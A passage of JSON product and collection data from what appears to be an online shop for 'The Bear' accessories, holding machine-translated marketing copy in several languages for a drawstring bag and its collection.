\u6d17\u7df4\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3068\u8010\u4e45\u6027\u306e\u3042\u308b\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u306e\u9589\u9396\u306b\u3088\u308a\u3001\u65e5\u5e38\u7684\u306a\u8868\u60c5\u3092\u697d\u306b\u9ad8\u3081\u3001\u3042\u306a\u305f\u306e\u5fc5\u9700\u54c1\u306e\u305f\u3081\u306e\u5341\u5206\u306a\u53ce\u7d0d\u30b9\u30da\u30fc\u30b9\u3092\u63d0\u4f9b\u3057\u307e\u3059\u3002 \u30b8\u30e0\u306b\u5411\u304b\u3046\u304b\u3001\u5358\u306b\u753a\u3092\u6563\u7b56\u3057\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u30d9\u30a2\u30fb\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30fb\u30d0\u30c3\u30b0\u306f\u3001\u3069\u3053\u306b\u3044\u3066\u3082\u982d\u3092\u56de\u3059\u3053\u3068\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u4eca\u3059\u3050\u3042\u306a\u305f\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u30b2\u30fc\u30e0\u3092\u30a2\u30c3\u30d7\u30b0\u30ec\u30fc\u30c9\u3057\u3001\u30b9\u30bf\u30a4\u30eb\u306e\u6d41\u884c\u3092\u57cb\u3081\u8fbc\u3080 - \u3067\u306e\u307f The Bear \u30b7\u30e7\u30c3\u30d7 \u3042\u306a\u305f\u306f\u3001\u3042\u306a\u305f\u306e\u30ad\u30fc\u3092\u898b\u3064\u3051\u308b\u305f\u3081\u306b\u3061\u3087\u3046\u3069\u6642\u9593\u306e\u305f\u3081\u306b\u3042\u306a\u305f\u306e\u8ca1\u5e03\u3092\u7d4c\u7531\u3057\u3066\u304b\u3055\u3070\u308b\u304b\u3055\u3070\u308b\u306e\u5468\u308a\u306e\u8170\u75db\u306b\u98fd\u304d\u3066\u3044\u307e\u3059\u304b? \u307e\u3042\u3001\u6a5f\u80fd\u7684\u306a\u306e\u3067\u304b\u308f\u3044\u3044\u3068\u3044\u3046\u5b8c\u74a7\u306a\u30bd\u30ea\u30e5\u30fc\u30b7\u30e7\u30f3\u3092\u624b\u306b\u5165\u308c\u307e\u3057\u305f! \u30d9\u30a2\u30fb\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30fb\u30d0\u30c3\u30b0\u306e\u3054\u7d39\u4ecb - \u5927\u5207\u306a\u3082\u306e\u3092\u904b\u3076\u65b9\u6cd5\u306b\u9769\u547d\u3092\u3082\u305f\u3089\u3059\u3001\u9b54\u6cd5\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3067\u3059\u3002 \u3042\u306a\u305f\u304c\u30af\u30e9\u30b9\u306b\u5411\u304b\u3046\u304b\u3069\u3046\u304b\u3001\u30b8\u30e0\u3092\u6253\u3064\u304b\u3001\u30a8\u30ad\u30b5\u30a4\u30c6\u30a3\u30f3\u30b0\u306a\u5192\u967a\u306b\u4e57\u308a\u51fa\u3059\u304b\u3001\u3053\u306e\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30d0\u30c3\u30b0\u306f\u3001\u3059\u3079\u3066\u306e\u3042\u306a\u305f\u306e\u6301\u3061\u7269\u304c\u6574\u7406\u3055\u308c\u3001\u8155\u306e\u30ea\u30fc\u30c1\u5185\u3067\u4fdd\u6301\u3055\u308c\u307e\u3059\u3002 \u4eca\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u5229\u4fbf\u6027\u3092\u767a\u63ee\u3057\u306a\u304c\u3089\u3001\u30a4\u30f3\u30ca\u30fc\u30d5\u30a1\u30c3\u30b7\u30e7\u30cb\u30b9\u30bf\u3092\u89e3\u304d\u653e\u3061\u307e\u3057\u3087\u3046!","ko":"\uc2a4\ud0c0\uc77c\uacfc \ud3b8\uc758\uc131\uc758 \uad81\uadf9\uc801 \uc778 \uc735\ud569\uc744 \uc18c\uac1c\ud569\ub2c8\ub2e4 : The Bear Drawstring \uac00\ubc29! \uc774 \ud2b8\ub80c\ub514\ud55c \uc561\uc138\uc11c\ub9ac\ub294 \ubaa8\ub4e0 \ud328\uc158\uc744 \uc704\ud55c \uc808\ub300\uc774\uc5b4\uc57c \ud569\ub2c8\ub2e4. \uc815\ubc00 \uac00\uacf5 The Bear \uac00\uac8c,\uc774 \uac00\ubc29\uc740 \uc790\uc2e0\uac10\uacfc \ud479\uc2e0\ud569\ub2c8\ub2e4. \uadf8\uac83\uc758 \ub9e4\ub044\ub7ec\uc6b4 \ub514\uc790\uc778 \ubc0f \ud2bc\ud2bc\ud55c drawstring \ub9c8\uac10\uc73c\ub85c, \uadf8\uac83\uc740 \ub2f9\uc2e0\uc758 \ud544\uc218\ud488\uc744 \uc704\ud55c \ucda9\ubd84\ud55c \uc800\uc7a5 \uacf5\uac04\uc744 \uc81c\uacf5\ud558\ub294 \ub3d9\uc548 \ub2f9\uc2e0\uc758 \uc77c\uc0c1\uc801\uc778 \ubcf4\uae30\ub97c \uade0\ub4f1\ud558\uac8c \uc62c\ub9bd\ub2c8\ub2e4. \ub2f9\uc2e0\uc774 \uccb4\uc721\uad00\uc5d0 \uba38\ub9ac \ub610\ub294 \ub2e8\uc21c\ud788 \ub3c4\uc2dc \uc8fc\uc704\uc5d0 \uc0b0\ucc45 \uc5ec\ubd80, \uc6b0\ub9ac\uc758 \uacf0 Drawstring \uac00\ubc29\uc740 \ub2f9\uc2e0\uc774\uac00\ub294 \uba38\ub9ac\ub97c \ub3cc\ub824 \ubcf4\uc7a5. \ub2f9\uc2e0\uc758 \uc561\uc138\uc11c\ub9ac \uac8c\uc784\uc744 \uc9c0\uae08 \uc5c5\uadf8\ub808\uc774\ub4dc\ud558\uace0 \uc2a4\ud0c0\uc77c\uc758 epitome\uc744 embrace -\uc5d0\uc11c\ub9cc The Bear \uc1fc\ud551! \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \uc5f4\uc1e0\ub97c \ucc3e\uae30 \uc704\ud574 \uc2dc\uac04 \ub3d9\uc548 \ub2f9\uc2e0\uc758 \uc9c0\uac11\uc744 \ud1b5\ud574\uc11c \ubd80\ud53c\uac00 \ud070 \ucc45\uac00\ubc29 \ub610\ub294 sifting\uc758 \uc8fc\uc704\uc5d0 lugging\uc758 \ud53c\uace4\ud569\ub2c8\uae4c? \uc798, \uadf8\uac83\uc740 \uae30\ub2a5\uc73c\ub85c \uadc0\uc5ec\uc6b4 \uc644\ubcbd\ud55c \ud574\uacb0\ucc45\uc744 \uc5bb\uc5c8\uc2b5\ub2c8\ub2e4! Bear Drawstring Bag\uc744 \uc18c\uac1c\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \uccb4\uc721\uad00\uc744 \ud0c0\uaca9, \ub610\ub294 \ud765\ubbf8 \uc9c4\uc9c4\ud55c \ubaa8\ud5d8\uc5d0 \ucc29\uc218, \uc774 \ud2b8\ub80c\ub514 \ud55c \uac00\ubc29\uc740 \uc870\uc9c1\uacfc \ud314\uc758 \ubc94\uc704 \ub0b4\uc5d0\uc11c \ubaa8\ub4e0 \uc18c\uc9c0\ud488\uc744 \uc720\uc9c0\ud560 \uac83\uc785\ub2c8\ub2e4. \ub0b4\uba74\uc758 fashionista\ub97c \uc78a\uc744 \uc218 \uc5c6\uac8c \ud558\uc138\uc694!","it":"Introdurre la fusione finale di stile e convenienza: The Bear Borsa a coulisse! Questo accessorio alla moda \u00e8 un must-have assoluto per tutti gli individui alla moda. Realizzato con precisione The Bear Negozio, questa borsa trasuda fiducia e fascino come nessun altro. Con il suo design elegante e la durevole chiusura con coulisse, eleva senza sforzo il vostro look quotidiano, fornendo ampio spazio di archiviazione per i vostri essenziali. Che tu stia andando in palestra o semplicemente passeggiando per la citt\u00e0, il nostro Bear Drawstring Bag garantisce di girare la testa ovunque tu vada. Aggiorna il tuo gioco accessorio ora e abbraccia l\u0027epitome di stile - solo a The Bear Negozio! Sei stanco di montare intorno a uno zaino ingombrante o setacciare attraverso la borsa per ore solo per trovare le chiavi? Beh, abbiamo la soluzione perfetta che \u00e8 carina quanto funzionale! Introducendo la borsa con coulisse dell\u0027orso \u2013 un accessorio whimsical che rivoluzioner\u00e0 il modo in cui portate i vostri essenziali. Che tu stia andando in classe, colpendo la palestra, o imbarcando un\u0027avventura emozionante, questa borsa alla moda manterr\u00e0 tutti i tuoi oggetti organizzati e a portata di mano. Preparatevi a scatenare la vostra fashionista interiore mentre abbracciate convenienza come mai prima!","nl":"Introductie van de ultieme fusie van stijl en gemak: The Bear Trekkoordzak. Dit trendy accessoire is een absolute must-have voor alle fashion-forward individuen. Gemaakt met precisie op The Bear Shop, deze tas straalt vertrouwen en flair uit als geen ander. Met zijn strakke design en duurzame trekkoordsluiting verheft het moeiteloos uw dagelijkse look terwijl het voldoende opslagruimte biedt voor uw essentie. Of je nu naar de sportschool gaat of gewoon door de stad wandelt, onze Bear Drawstring Bag garandeert dat je overal hoofden draait. Upgrade uw accessoire spel nu en omarm de belichaming van stijl - alleen op The Bear Winkel! Ben je het zat om rond te sjouwen in een rugzak of urenlang door je tas te sjouwen om je sleutels te vinden? Nou, we hebben de perfecte oplossing die zo schattig als functioneel is! Introductie van de Bear Drawstring Bag  Of u nu op weg bent naar de klas, naar de sportschool gaat, of een spannend avontuur begint, deze trendy tas houdt al uw bezittingen georganiseerd en binnen handbereik. Maak je klaar om je innerlijke fashionista los te laten terwijl je gemak omarmt zoals nooit tevoren!","pt":"Apresentando a fus\u00e3o final de estilo e conveni\u00eancia: The Bear Saco de cord\u00e3o! Este acess\u00f3rio da moda \u00e9 um must-have absoluto para todos os indiv\u00edduos da moda-forward. Trabalhada com precis\u00e3o The Bear Loja, este saco exala confian\u00e7a e talento como nenhum outro. Com seu design elegante e fechamento de cord\u00e3o dur\u00e1vel, ele eleva sem esfor\u00e7o seu olhar di\u00e1rio, proporcionando amplo espa\u00e7o de armazenamento para seu essencial. Se voc\u00ea est\u00e1 indo para o gin\u00e1sio ou simplesmente andando pela cidade, nosso Bear Drawstring Bag garante para virar cabe\u00e7as onde quer que v\u00e1. Atualize seu jogo de acess\u00f3rios agora e abra\u00e7a o ep\u00edtome do estilo - apenas em The Bear Loja! Voc\u00ea est\u00e1 cansado de espreitar em torno de uma mochila volumosa ou peneirar atrav\u00e9s de sua bolsa por horas apenas para encontrar suas chaves? Bem, temos a solu\u00e7\u00e3o perfeita que \u00e9 t\u00e3o bonito quanto funcional! Apresentando o Bear Drawstring Bag \u2013 um acess\u00f3rio caprichoso que ir\u00e1 revolucionar a maneira como voc\u00ea carrega seu essencial. Se voc\u00ea est\u00e1 indo para a classe, batendo no gin\u00e1sio, ou embarcando em uma aventura emocionante, este saco moderno manter\u00e1 todos os seus pertences organizados e ao alcance do bra\u00e7o. Prepare-se para libertar seu fashionista interno enquanto abra\u00e7a a conveni\u00eancia como nunca antes!"}},"sort":"custom","created_at":"2024-11-27T09:26:22.000000Z","updated_at":"2025-07-22T03:09:03.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":221,"collection_id":76,"position":1,"created_at":"2024-11-27T09:32:34.000000Z","updated_at":"2024-11-27T09:32:34.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":3,"_rgt":16,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"The Bear Accessories","ja":"The Bear \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","ko":"The Bear \uc81c\ud488 \uc815\ubcf4","pt":"The Bear Acess\u00f3rios","es":"The Bear Accesorios","nl":"The Bear Toebehoren","fr":"The Bear Accessoires","de":"The Bear Zubeh\u00f6r","it":"The Bear Accessori"},"description":{"en":"Welcome to The Bear Accessories, the ultimate destination for all your bear-related needs! Step into our world of whimsical wonders and discover a treasure trove of bear-themed accessories that will make your heart skip a beat. From adorable keychains to cuddly plush toys, we\u2019ve got it all!At The Bear Accessories, we take pride in curating only the finest products that are sure to bring joy and happiness to any bear enthusiast. Whether you\u2019re searching for the perfect gift or simply want to treat yourself with some furry goodness, our collection is bound to leave you enchanted.Indulge in our wide array of stylish hats, cozy scarves, and trendy apparel \u2013 each meticulously crafted with love and care. Our exclusive range also includes charming jewelry pieces that effortlessly capture the essence of these majestic creatures.With an unwavering commitment to quality and customer satisfaction, we guarantee that every purchase from The Bear Accessories will be met with utmost delight. Our friendly staff is here to assist you throughout your shopping journey while ensuring a seamless experience from start to finish.So why wait? Embrace your inner teddy lover today by exploring The Bear Accessories at [location] or shop online at [website]. Let us help you sprinkle some extra cuteness into your life because when it comes to bears - we\u0027ve got it covered! Are you ready to unleash your inner wild side? Get ready to paws for a moment and dive into the world of \u0022The Bear Accessories\u0022! From fierce fashion trends to roaringly good style tips, this blog post is here to help you embrace your untamed spirit like never before. Whether you\u0027re an experienced fashionista looking to add some bite to your wardrobe or just curious about exploring the wilder side of accessories, we\u0027ve got all the furry details covered. So grab your claws and join us on this adventure as we unveil a collection that\u0027s sure to make heads turn and hearts roar with envy!","ja":"\u3088\u3046\u3053\u305d! The Bear \u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3001\u3059\u3079\u3066\u306e\u3042\u306a\u305f\u306e\u30af\u30de\u95a2\u9023\u306e\u30cb\u30fc\u30ba\u306e\u305f\u3081\u306e\u7a76\u6975\u306e\u76ee\u7684\u5730! \u9b54\u6cd5\u306e\u4e0d\u601d\u8b70\u306e\u4e16\u754c\u3078\u8db3\u3092\u8e0f\u307f\u5165\u308c\u3001\u3042\u306a\u305f\u306e\u5fc3\u304c\u30d3\u30fc\u30c8\u3092\u30b9\u30ad\u30c3\u30d7\u3059\u308b\u30af\u30de\u3092\u30c6\u30fc\u30de\u306b\u3057\u305f\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306e\u5b9d\u5eab\u3092\u767a\u898b\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u8cb4\u65cf\u306e\u30ad\u30fc\u30db\u30eb\u30c0\u30fc\u304b\u3089\u30ab\u30c9\u30ea\u30fc\u306e\u306c\u3044\u3050\u308b\u307f\u306e\u304a\u3082\u3061\u3083\u307e\u3067\u3001\u79c1\u305f\u3061\u306f\u305d\u308c\u3092\u3059\u3079\u3066\u624b\u306b\u5165\u308c\u307e\u3057\u305f! \u304a\u554f\u3044\u5408\u308f\u305b The Bear \u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306f\u3001\u3042\u3089\u3086\u308b\u4eba\u306b\u559c\u3073\u3068\u5e78\u305b\u3092\u5c4a\u3051\u308b\u6700\u9ad8\u306e\u88fd\u54c1\u3060\u3051\u3092\u30ad\u30e5\u30ec\u30fc\u30b7\u30e7\u30f3\u3059\u308b\u8a87\u308a\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u3002 \u3042\u306a\u305f\u304c\u5b8c\u74a7\u306a\u8d08\u308a\u7269\u3092\u63a2\u3057\u3066\u3044\u308b\u304b\u3001\u5358\u306b\u3044\u304f\u3064\u304b\u306e\u6bdb\u76ae\u306e\u826f\u3055\u3067\u81ea\u5206\u81ea\u8eab\u3092\u6cbb\u7642\u3057\u305f\u3044\u304b\u3069\u3046\u304b\u3001\u79c1\u305f\u3061\u306e\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306f\u3001\u3042\u306a\u305f\u304c\u9b45\u60d1\u3092\u6b8b\u3059\u305f\u3081\u306b\u30d0\u30a4\u30f3\u30c9\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u5e3d\u5b50\u3001\u5c45\u5fc3\u5730\u306e\u826f\u3044\u30b9\u30ab\u30fc\u30d5\u3001\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30a2\u30d1\u30ec\u30eb\u306e\u5e45\u5e83\u3044\u914d\u5217\u306b\u30a4\u30f3\u30c9\u30eb\u30b2 - \u305d\u308c\u305e\u308c\u304c\u611b\u60c5\u3068\u30b1\u30a2\u3067\u4f5c\u3089\u308c\u3066\u3044\u307e\u3059\u3002 \u79c1\u305f\u3061\u306e\u6392\u4ed6\u7684\u306a\u7bc4\u56f2\u306f\u3001\u3053\u308c\u3089\u306e\u96c4\u5927\u306a\u751f\u304d\u7269\u306e\u672c\u8cea\u3092\u697d\u306b\u6349\u3048\u308b\u9b45\u529b\u7684\u306a\u30b8\u30e5\u30a8\u30ea\u30fc\u4f5c\u54c1\u3082\u542b\u307e\u308c\u3066\u3044\u307e\u3059\u3002 \u54c1\u8cea\u3068\u9867\u5ba2\u6e80\u8db3\u3078\u306e\u7121\u6a5f\u30b3\u30df\u30c3\u30c8\u30e1\u30f3\u30c8\u3067\u3001\u3059\u3079\u3066\u306e\u8cfc\u5165\u304b\u3089\u4fdd\u8a3c\u3057\u307e\u3059\u3002 The Bear \u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306f\u3001\u6700\u5927\u9650\u306e\u559c\u3073\u3067\u6e80\u305f\u3055\u308c\u307e\u3059\u3002 \u79c1\u305f\u3061\u306e\u30d5\u30ec\u30f3\u30c9\u30ea\u30fc\u306a\u30b9\u30bf\u30c3\u30d5\u306f\u3001\u6700\u521d\u304b\u3089\u6700\u5f8c\u307e\u3067\u30b7\u30fc\u30e0\u30ec\u30b9\u306a\u7d4c\u9a13\u3092\u78ba\u4fdd\u3057\u306a\u304c\u3089\u3001\u3042\u306a\u305f\u306e\u8cb7\u3044\u7269\u306e\u65c5\u5168\u4f53\u3092\u652f\u63f4\u3059\u308b\u305f\u3081\u306b\u3053\u3053\u306b\u3044\u307e\u3059\u3002 \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u63a2\u691c\u3059\u308b\u3053\u3068\u306b\u3088\u3063\u3066\u3042\u306a\u305f\u306e\u5185\u90e8\u306e\u30c6\u30c7\u30a3\u306e\u604b\u4eba\u3092\u4eca\u65e5\u652f\u3048\u3066\u4e0b\u3055\u3044 The Bear [\u5834\u6240] \u307e\u305f\u306f [website] \u3067\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u8cb7\u3044\u7269\u3092\u3059\u308b\u3002 \u30af\u30de\u306b\u6765\u308b\u3068\u304d\u3001\u3042\u306a\u305f\u306e\u4eba\u751f\u306b\u3044\u304f\u3064\u304b\u306e\u4f59\u5206\u306a\u53ef\u611b\u3055\u3092\u632f\u308a\u304b\u3051\u308b\u52a9\u3051\u3092\u3057\u307e\u3057\u3087\u3046 - \u79c1\u305f\u3061\u306f\u305d\u308c\u3092\u30ab\u30d0\u30fc\u3057\u307e\u3057\u305f! \u5185\u306a\u308b\u91ce\u751f\u306e\u5074\u9762\u3092\u89e3\u304d\u653e\u3061\u307e\u305b\u3093\u304b? \u3044\u3064\u307e\u3067\u3082\u8db3\u3092\u8e0f\u307f\u5165\u308c\u3066\u3001\u4e16\u754c\u4e2d\u306b\u98db\u3073\u8fbc\u307f\u307e\u3057\u3087\u3046\u3002The Bear \u30a2\u30af\u30bb\u30b5\u30ea\u30fc \u6fc0\u3057\u3044\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30c8\u30ec\u30f3\u30c9\u304b\u3089\u30ed\u30a2\u30ea\u30f3\u30b0\u30ea\u30fc\u306a\u30b9\u30bf\u30a4\u30eb\u306e\u30d2\u30f3\u30c8\u307e\u3067\u3001\u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u3001\u3053\u308c\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u3042\u306a\u305f\u306e\u7d76\u3048\u9593\u306a\u3044\u7cbe\u795e\u3092\u53d7\u3051\u5165\u308c\u308b\u306e\u306b\u5f79\u7acb\u3061\u307e\u3059\u3002 \u7d4c\u9a13\u8c4a\u5bcc\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30cb\u30b9\u30bf\u304c\u3001\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u5c11\u3057\u3092\u8ffd\u52a0\u3057\u305f\u308a\u3001\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306e\u30ef\u30a4\u30eb\u30c9\u306a\u5074\u9762\u3092\u63a2\u7d22\u3059\u308b\u3053\u3068\u306b\u8208\u5473\u3092\u6301\u3063\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001\u6211\u3005\u306f\u3059\u3079\u3066\u306e\u6bdb\u76ae\u306e\u8a73\u7d30\u3092\u30ab\u30d0\u30fc\u3057\u307e\u3057\u305f\u3002 \u3060\u304b\u3089\u3001\u3042\u306a\u305f\u306e\u722a\u3092\u3064\u304b\u3093\u3067\u3001\u79c1\u305f\u3061\u306f\u982d\u304c\u30bf\u30fc\u30f3\u3057\u3001\u5fc3\u304c\u7fa8\u671b\u3068\u8f5f\u304f\u3053\u3068\u3092\u78ba\u8a8d\u3059\u308b\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3092\u767a\u8868\u3057\u3066\u3044\u308b\u306e\u3067\u3001\u3053\u306e\u5192\u967a\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044!","nl":"Welkom bij The Bear Accessoires, de ultieme bestemming voor al uw beer-gerelateerde behoeften! Stap in onze wereld van grillige wonderen en ontdek een schat aan beer-thema accessoires die je hart zal laten slaan. Van schattige sleutelhangers tot knuffelig pluche speelgoed, we hebben het allemaal! Bij The Bear Accessoires, we zijn trots op het curatoren van alleen de beste producten die zeker vreugde en geluk brengen aan elke beer liefhebber. Of u nu op zoek bent naar het perfecte cadeau of gewoon wilt uzelf te trakteren met wat harige goedheid, onze collectie is gebonden om u betoverd. Verwen ons brede scala aan stijlvolle hoeden, gezellige sjaals, en trendy kleding, elk zorgvuldig vervaardigd met liefde en zorg. Ons exclusieve assortiment omvat ook charmante sieraden die moeiteloos de essentie van deze majestueuze wezens vastleggen. Met een voortdurende inzet voor kwaliteit en klanttevredenheid, garanderen wij dat elke aankoop van The Bear Accessoires zullen met veel plezier worden voldaan. Onze vriendelijke medewerkers zijn hier om u te helpen tijdens uw hele winkelreis en zorgen voor een naadloze ervaring van begin tot eind. Waarom wachten? Omarm je innerlijke teddy minnaar vandaag door te verkennen The Bear Accessoires op [locatie] of online winkelen op [website]. Laat ons je helpen wat extra schattigheid in je leven te strooien want als het gaat om beren - we hebben het onder controle! Ben je klaar om je innerlijke wilde kant los te laten? Maak je klaar om te pootjes voor een moment en duik in de wereld van \u0022The Bear Accessoires\u0022! Van felle modetrends tot brullende goede stijl tips, deze blog post is hier om u te helpen omarmen uw ongetemde geest als nooit tevoren. Of je nu een ervaren fashionista bent die op zoek is naar een hapje toe te voegen aan je kledingkast of gewoon nieuwsgierig bent naar het verkennen van de wildere kant van accessoires, we hebben alle harige details overdekt. Dus pak je klauwen en doe mee aan dit avontuur terwijl we een collectie onthullen die zeker hoofden laat draaien en harten brullen van afgunst!","fr":"Bienvenue \u00e0 The Bear Accessoires, la destination ultime pour tous vos besoins li\u00e9s \u00e0 l\u0027ours! Entrez dans notre monde de merveilles fantaisistes et d\u00e9couvrez un tr\u00e9sor d\u0027accessoires sur le th\u00e8me de l\u0027ours qui fera sauter votre c\u0153ur. Des adorables porte-cl\u00e9s aux jouets en peluche, nous avons tout! \u00c0 The Bear Accessoires, nous sommes fiers de ne prendre en charge que les meilleurs produits qui sont s\u00fbrs d\u0027apporter joie et bonheur \u00e0 tout amateur d\u0027ours. Que vous soyez \u00e0 la recherche du cadeau parfait ou que vous vouliez simplement vous traiter avec une certaine bont\u00e9 de fourrure, notre collection vous laissera forc\u00e9ment enchant\u00e9. Indulgez-vous dans notre large gamme de chapeaux \u00e9l\u00e9gants, d\u0027\u00e9charpes confortables et de v\u00eatements branch\u00e9s \u2013 chacun m\u00e9ticuleusement con\u00e7u avec amour et soin. Notre gamme exclusive comprend \u00e9galement des bijoux charmants qui capturent sans effort l\u0027essence de ces cr\u00e9atures majestueuses. Avec un engagement ind\u00e9fectible envers la qualit\u00e9 et la satisfaction des clients, nous garantissons que chaque achat de The Bear Les accessoires seront accueillis avec le plus grand plaisir. Notre personnel amical est l\u00e0 pour vous aider tout au long de votre voyage d\u0027achat tout en assurant une exp\u00e9rience transparente du d\u00e9but \u00e0 la fin. Pourquoi attendre ? Embrassez votre amant en peluche int\u00e9rieure aujourd\u0027hui en explorant The Bear Accessoires \u00e0 [localisation] ou magasinez en ligne sur [site Web]. Laissez-nous vous aider \u00e0 arroser un peu de beaut\u00e9 suppl\u00e9mentaire dans votre vie parce que quand il s\u0027agit d\u0027ours - nous l\u0027avons couvert! \u00cates-vous pr\u00eat \u00e0 lib\u00e9rer votre c\u00f4t\u00e9 sauvage int\u00e9rieur? Pr\u00e9parez-vous \u00e0 faire des pattes pour un moment et plonger dans le monde de \u0022The Bear Accessoires\u0022! Des tendances de mode farouches aux bons conseils de style rugissants, ce billet de blog est ici pour vous aider \u00e0 embrasser votre esprit innomm\u00e9 comme jamais auparavant. Que vous soyez une fashionista exp\u00e9riment\u00e9e cherchant \u00e0 ajouter une bouch\u00e9e \u00e0 votre garde-robe ou simplement curieux d\u0027explorer le c\u00f4t\u00e9 sauvage des accessoires, nous avons tous les d\u00e9tails de fourrure couverts. Prenez donc vos griffes et rejoignez-nous dans cette aventure alors que nous d\u00e9voilons une collection qui fera tourner les t\u00eates et les c\u0153urs rugir d\u0027envie !","it":"Benvenuto The Bear Accessori, la destinazione finale per tutte le vostre esigenze legate all\u0027orso! Entra nel nostro mondo di meraviglie whimsical e scopri un tesoro di accessori a tema orso che render\u00e0 il tuo cuore saltare un battito. Dai portachiavi adorabili ai giocattoli peluche coccolati, abbiamo tutto! A The Bear Accessori, siamo orgogliosi di curare solo i migliori prodotti che sono sicuri di portare gioia e felicit\u00e0 a qualsiasi appassionato di orso. Che siate alla ricerca del regalo perfetto o vogliate semplicemente trattarvi con un po\u2019 di bont\u00e0 pelosa, la nostra collezione vi lascer\u00e0 incantati. Indulge nella nostra vasta gamma di cappelli eleganti, sciarpe accoglienti e abbigliamento alla moda \u2013 ogni meticolosamente realizzato con amore e cura. La nostra esclusiva gamma comprende anche affascinanti gioielli pezzi che catturano senza sforzo l\u0027essenza di queste maestose creature. Con un impegno costante per la qualit\u00e0 e la soddisfazione del cliente, garantiamo che ogni acquisto da The Bear Gli accessori saranno soddisfatti con la massima delizia. Il nostro personale cordiale \u00e8 qui per aiutarvi durante il vostro viaggio di shopping, assicurando un\u0027esperienza senza soluzione di continuit\u00e0 dall\u0027inizio alla fine. Allora perche\u0027 aspettare? Abbraccia il tuo amante del Teddy interiore oggi esplorando The Bear Accessori a [location] o negozio online a [sito web]. Lascia che ti aiutiamo a cospargere qualche dolcezza in pi\u00f9 nella tua vita perch\u00e9 quando si tratta di orsi - ce l\u0027abbiamo fatta! Sei pronto a liberare il tuo lato selvaggio interiore? Preparatevi a paws per un momento e immergetevi nel mondo di \u0022The Bear Accessori\u0022! Dalle tendenze della moda feroce ai consigli di stile roaringly buono, questo post del blog \u00e8 qui per aiutarti ad abbracciare il tuo spirito non addomesticato come mai prima. Che tu sia un esperto fashionista che cerca di aggiungere un po\u0027 di morso al tuo guardaroba o semplicemente curioso di esplorare il lato pi\u00f9 selvaggio degli accessori, abbiamo tutti i dettagli pelosi coperti. Quindi afferra i tuoi artigli e unisciti a noi in questa avventura mentre inviamo una collezione che \u00e8 sicuro di far girare le teste e i cuori ruggire con invidia!","es":"Bienvenido a The Bear Accesorios, el destino final para todas las necesidades relacionadas con el oso! Entra en nuestro mundo de maravillas caprichosas y descubre un tesoro de accesorios con tem\u00e1tica de oso que har\u00e1 que tu coraz\u00f3n salte un latido. De adorables llaveros a juguetes de felpa, \u00a1tenemos todo! At The Bear Accesorios, nos enorgullecemos de comisariar s\u00f3lo los mejores productos que seguramente traen alegr\u00eda y felicidad a cualquier entusiasta del oso. Ya sea que est\u00e9s buscando el regalo perfecto o simplemente quieres tratarte con alguna bondad furtiva, nuestra colecci\u00f3n est\u00e1 obligada a dejarte encantada. Ad\u00e9ntrate en nuestra amplia gama de sombreros elegantes, bufandas acogedoras y prendas de moda \u2013 cada uno meticulosamente elaborado con amor y cuidado. Nuestra exclusiva gama tambi\u00e9n incluye piezas de joyer\u00eda encantadoras que capturan sin esfuerzo la esencia de estas criaturas majestuosas. Con un compromiso inquebrantable con la calidad y la satisfacci\u00f3n del cliente, garantizamos que cada compra de The Bear Los accesorios se cumplir\u00e1n con el m\u00e1ximo placer. Nuestro amable personal est\u00e1 aqu\u00ed para ayudarle a lo largo de su viaje de compras, asegurando una experiencia perfecta de principio a fin. \u00bfPor qu\u00e9 esperar? Abrace su amante de peluche interior hoy explorando The Bear Accesorios en [localizaci\u00f3n] o tienda online en [website]. Dejemos que le ayudemos a espolvorear algo de dulzura extra en su vida porque cuando se trata de osos - lo tenemos cubierto! \u00bfEst\u00e1s listo para desatar tu lado salvaje interno? Prep\u00e1rate para patear un momento y sumergirse en el mundo de \u0022The Bear \u00a1Accesorios! Desde las ferozes tendencias de la moda hasta los rudamente buenos consejos de estilo, este blog est\u00e1 aqu\u00ed para ayudarte a abrazar tu esp\u00edritu sin llamar como nunca antes. Ya sea que usted es un fashionista experimentado que busca a\u00f1adir algo de mordedura a su armario o simplemente curiosidad por explorar el lado m\u00e1s salvaje de los accesorios, tenemos todos los detalles de la piel cubiertos. As\u00ed que agarra tus garras y \u00fanete a nosotros en esta aventura mientras desvelamos una colecci\u00f3n que est\u00e1 segura de hacer girar las cabezas y los corazones rugir con envidia!","pt":"Bem-vindo ao The Bear Acess\u00f3rios, o destino final para todas as suas necessidades relacionadas com o 